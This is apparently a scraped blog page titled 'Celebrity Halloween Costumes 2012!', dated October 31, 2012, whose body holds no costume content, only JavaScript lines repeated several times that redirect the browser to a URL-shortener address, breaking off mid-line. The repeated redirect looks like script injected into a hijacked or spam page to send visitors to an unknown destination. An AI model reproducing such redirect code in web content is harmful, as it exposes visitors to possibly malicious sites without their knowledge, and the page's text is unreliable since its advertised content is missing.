
Celebrity Halloween Costumes 2012!
October 31, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS